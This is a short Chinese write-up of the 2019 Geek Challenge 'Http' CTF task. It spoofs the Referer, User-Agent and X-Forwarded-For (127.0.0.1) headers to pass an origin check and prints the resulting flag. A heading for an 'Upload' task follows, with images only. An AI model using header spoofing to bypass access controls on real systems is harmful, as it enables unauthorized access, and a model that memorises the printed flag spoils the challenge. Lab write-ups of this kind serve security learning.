

[ 极客大挑战 2019]Http

打开题目



没发现有用的信息,查看源代码

发现文件:Secret.php



直接去访问



根据提示修改Referer,直接抓包,添加字段

Referer:https://www.Sycsecret.com

Referer:https://Sycsecret.buuoj.cn





修改User-Agent

User-Agent: Syclover/5.0 (Windows NT 10.0; Win64; x64; rv:146.0) Gecko/20100101 Firefox/146.0

修改X-Forwarded-For

X-Forwarded-For:127.0.0.1

发现flag:flag{46c7c3e4-f60c-46fb-a985-4a10c8a5eb06}



[ 极客大挑战 2019]Upload

打开题目





